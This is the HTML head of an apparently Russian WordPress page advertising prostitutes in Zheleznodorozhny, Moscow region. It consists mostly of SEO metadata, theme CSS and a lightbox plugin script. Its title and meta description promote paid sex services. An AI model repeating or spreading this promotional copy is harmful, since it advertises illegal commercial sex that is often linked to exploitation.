

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/prostitutki-zheleznodorozhnyj.html
body_size: 17136
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Проститутки Железнодорожный - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="С проститутками в Железнодорожном (Московская область) каждый сможет ощутить себя настоящим господином." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/prostitutki-zheleznodorozhnyj.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки Железнодорожный - Проститутки Московская область" />
		<meta property="og:description" content="С проститутками в Железнодорожном (Московская область) каждый сможет ощутить себя настоящим господином." />
		<meta property="og:url" content="https://prostitutki-moscow.top/prostitutki-zheleznodorozhnyj.html" />
		<meta property="article:published_time" content="2021-09-18T17:22:21+00:00" />
		<meta property="article:modified_time" content="2021-09-18T17:22:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки Железнодорожный - Проститутки Московская область" />
		<meta name="twitter:description" content="С проститутками в Железнодорожном (Московская область) каждый сможет ощутить себя настоящим господином." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0416\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0439"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0416\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0439","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html#webpage","url":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0416\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u044b\u0439 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438 \u0432 \u0416\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u043e\u043c (\u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u043a\u0430\u0436\u0434\u044b\u0439 \u0441\u043c\u043e\u0436\u0435\u0442 \u043e\u0449\u0443\u0442\u0438\u0442\u044c \u0441\u0435\u0431\u044f \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0433\u043e\u0441\u043f\u043e\u0434\u0438\u043d\u043e\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/prostitutki-zheleznodorozhnyj.html#breadcrumblist"},"datePublished":"2021-09-18T17:22:21+03:00","dateModified":"2021-09-18T17:22:21+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-zheleznodorozhnyj.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-zheleznodorozhnyj.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=1024' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1024';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D1%8B%D0%B9';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
